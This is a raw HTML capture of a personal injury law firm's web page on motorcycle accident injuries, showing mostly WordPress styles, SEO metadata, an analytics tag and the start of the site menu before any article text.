

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawcwh.com/what-types-of-injuries-do-motorcycle-riders-generally-sustain-from-accidents/
body_size: 10911
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" sizes="16x16" href="">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Types of Injuries Do Motorcycle Riders Generally Sustain from Accidents?</title>
	<meta name="description" content="What Types Of Injuries Do Motorcycle Riders Generally Sustain From Accidents? Call Motorcycle Accident Law Attorney Derek Holland to schedule an initial consultation: (562) 694-3821" />
	<link rel="canonical" href="https://www.lawcwh.com/what-types-of-injuries-do-motorcycle-riders-generally-sustain-from-accidents/" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawcwh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-main-css-css' href='https://www.lawcwh.com/wp-content/themes/spk/css/main.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lawcwh.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lawcwh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawcwh.com/wp-json/wp/v2/pages/3521" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawcwh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawcwh.com%2Fwhat-types-of-injuries-do-motorcycle-riders-generally-sustain-from-accidents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawcwh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawcwh.com%2Fwhat-types-of-injuries-do-motorcycle-riders-generally-sustain-from-accidents%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/png" href="https://www.lawcwh.com/wp-content/uploads/2023/06/Favicon.png" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <style>
        /*....Navigation Css........*/
        .ThemeColor1_BG{
            background-color: #023a55;
        }
        .header-menu-desk ul li > ul.sub-menu{
            background-color: #023a55;
        }
        .header-menu-desk ul li a:hover{
            color: #0183c1;
        }
        .header-menu-desk ul li > ul.sub-menu li{
            border-bottom: solid 1px #fff;
        }
        .response-menu-header ul li{
            border-bottom: solid 1px #fff;
        }
        .response-menu-header ul li a:hover{
            background: #0183c1;
            color:white;
        }
        /*....Header Css........*/
        #HeaderPhoneHD{
            color: #023a55;
        }
        #HeaderLogoDiv{
            margin-top: ;
        }
        /*....Button Css........*/
        .BtnHover1{
           background: #0183c1;
            color: white;
        }       
        .BtnHover1:before{
            background: #024e73;
            color: white;
        }
        .BtnHover2{
            background: #0183c1;
            color: white;
        }
        .BtnHover2:before{
            background: #1b85c1;
            color: white;
        }
        .BtnHover3{
           background: #0183c1;
            color: white;
        }
        .BtnHover3:before{
            background: #024e73;
            color: white;
        }
           .BtnHover4{
           background: #033b56;
            color: white;
        }
        .BtnHover4:before{
            background: #024e73;
            color: white;
        }
        /*..................Footer Css...................*/
        .ThemeFooterBottomSection_BG{
            background-color: #033b56;
        }
        footer .footer-menu-wrap ul li a{
            color: #0183c1;
        }
        footer .footer-menu-wrap ul li:after{
            color: #0183c1;
        }
        footer .footer-menu-wrap ul li a:hover{
            color: white;
        }
        .footer_social_icon ul li a i{
            background: #0183c1;
            color: white;
        }
        .footer_social_icon ul li a i:hover{
             background: white;
            color: #3e3e45;
        }

        .ThemeHeadingColor{
            color: white;
        } 
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .tabs-atty-profile a.active {
            background:#0183c1;
            color:white!important;
        }
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .tabs-atty-profile a{
            background: #023a55;
        }
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .content-atty-profile .tab-readmore:hover{
            color: #023a55;
            border-bottom: 1px solid #023a55;

        }

        .blog-summary-hd a{
            background: #023a55;
            color: #fff;
        }
        .blog-summary-wrap .blog-summary-hd a:hover{
            background: #0183c1;
            color: white;
        }
        .blog-summary-wrap .blog-summary-body .blog-summary-rmore{
            color: #023a55;
        }
        .blog-summary-wrap .blog-summary-body .blog-summary-rmore:hover{
            color: #023a55;
        }
        .blog-summary-meta ul li{
            color: #023a55;
        }
        .navigation-blog-detail-page a{
            color: #023a55;
        }
        .navigation-blog-detail-page a:hover{
            color: #023a55;
        }
        .blog-detail-share-box{
            border-bottom:  1px solid #023a55;
            border-top: 1px solid #023a55;
        }
        .blog-detail-share-box .left{
            color: #023a55;
        }
        .blog-detail-share-box .right ul li a{
            color: #023a55;
        }
        .blog-detail-share-box .right ul li a:hover{
            color: #0183c1;
        }

    </style>
		<style type="text/css" id="wp-custom-css">
			strong{
	color: #0183c1;
}
.accordion .card {
    background-color: transparent;
    border: none;
}
.accordion .card-header {
    padding: 0;
}
.accordion button{
  	font-size: 17px;
    color: #fff;
    text-transform: capitalize;
    border: 1px solid #fff !important;
    display: block;
    padding: 12px 20px;
    cursor: pointer;
}
.accordion .card-body {
   color: #fff;
    border: 1px solid #fff;
    position: relative;
    top: -1px;
}
.btn-link:hover {
    text-decoration: none;
  }
.cform-left .vc_custom_1643201423153 {
    height: 910px;
    padding: 77px 20px 60px 80px !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1627448731435{padding-right: 15px !important;padding-left: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <script>
            var WebUrlShort = 'https://www.lawcwh.com';
            var URl_them = 'https://www.lawcwh.com/wp-content/themes/spk';
        </script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDPB626');</script>
<!-- End Google Tag Manager -->   </head>
    <body class="wp-singular page-template-default page page-id-3521 wp-theme-spk wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDPB626"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="d-lg-none d-sm-block header-responsive ThemeColor1_BG pt-2 pb-2">
    <div class="container">
        <div class="row">
            <div class="col left">
                <a href="https://www.lawcwh.com"><img src="https://www.lawcwh.com/wp-content/uploads/2022/11/Logo.png" alt="Holland & Holland Law Offices"/></a>

            </div>
            <div class="col right">
                <button data-toggle="collapse" data-target="#collapseExample">Menu <span class="navbar-toggler-icon"></span></button>
            </div>
        </div>
    </div>
</div>

<div class="collapse response-menu-header ThemeColor1_BG" id="collapseExample">
    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu-desk"><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-999"><a href="https://www.lawcwh.com/"><i class="fa fa-home "></i></a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3349"><a href="https://www.lawcwh.com/our-approach/">Our Approach</a></li>
<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3361"><a href="#">Attorneys</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-3362"><a href="https://www.lawcwh.com/attorney-profile/clinton-w-holland-esq/">Clinton W. Holland, Esq.</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-3363"><a href="https://www.lawcwh.com/attorney-profile/derek-holland-esq/">Derek C. Holland, Esq.</a></li>
</ul>
</li>
<li id="menu-item-3358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3358"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.lawcwh.com/overview/">An Overview</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.lawcwh.com/car-accidents/">Car Accidents</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://www.lawcwh.com/motorcycle-accidents/">Motorcycle Accidents</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.lawcwh.com/truck-accidents/">Truck Accidents</a></li>
